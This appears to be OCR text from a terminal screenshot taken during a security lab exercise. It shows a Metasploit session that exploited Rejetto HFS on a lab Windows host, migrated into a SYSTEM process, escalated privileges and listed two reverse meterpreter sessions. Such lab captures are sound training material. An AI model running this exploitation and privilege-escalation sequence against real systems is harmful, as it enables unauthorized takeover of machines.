 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
4620 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4944 3664 hfs.exe x86 1 ATTACKDEFENSE\Administrator C:\Users\Administrator\AppData\Roaming\Microsoft\W
indows\Start Menu\Programs\Startup\hfs.exe
4996 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5000 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5064 760 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
meterpreter > migrate 692
[*] Migrating from 1820 to 692...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > getpid
Current pid: 692
meterpreter > getpid
Current pid: 692
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/http/rejetto_hfs_exec) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows ATTACKDEFENSE\Administrator @ ATTACKDEFENSE 10.10.80.2:4444 -> 10.4.26.158:
)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ ATTACKDEFENSE 10.10.80.2:4444 -> 10.4.26.158:
)
msf6 exploit(windows/http/rejetto_hfs_exec) >
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:49